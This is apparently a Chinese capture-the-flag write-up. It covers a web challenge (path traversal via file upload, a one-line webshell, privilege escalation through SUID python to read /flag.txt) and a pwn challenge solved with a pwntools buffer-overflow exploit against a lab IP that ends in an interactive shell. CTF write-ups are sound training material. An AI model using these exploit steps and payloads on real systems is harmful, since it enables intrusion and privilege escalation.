



国产业务系统隐患排查

设计-组件-素材,可以上传文件,修改文件名字,实现目录穿越

设计-高级,可以修改源码

写入一句话,测试连接





没有root权限,不能读取/flag.txt,find suid,python有root权限

#!/usr/bin/env python2.7

def read_flag_file(file_path):

try:

with open(file_path, 'r') as file:

content = file.read()

print("File content:")

print(content)

except IOError as e:

print("Error reading file: {}".format(e))

if __name__ == "__main__":

flag_file_path = '/flag.txt'

read_flag_file(flag_file_path)

读取得到flag

manager

from pwn import *

# r = process("./pwn")

r = remote("10.10.200.21", 48652)

r.recvuntil(b'choice: ')

r.sendline(b'1')

r.recvuntil(b'ID: ')

r.sendline(b'1')

r.recvuntil(b'name: ')

r.sendline(b'AAAA')

r.recvuntil(b'age: ')

r.sendline(b'0')

r.recvuntil(b'score: ')

r.sendline(b'85.5')

r.recvuntil(b'choice: ')

r.sendline(b'6')

payload = b'\x00'*0x30+p64(0x60b1f0)+p64(0x0000000000401761+1)

r.recvuntil(b'program')

r.sendline(payload)

r.interactive()

sm34

熵密杯 的某个题?

浙公网安备 33010602011771号

浙公网安备 33010602011771号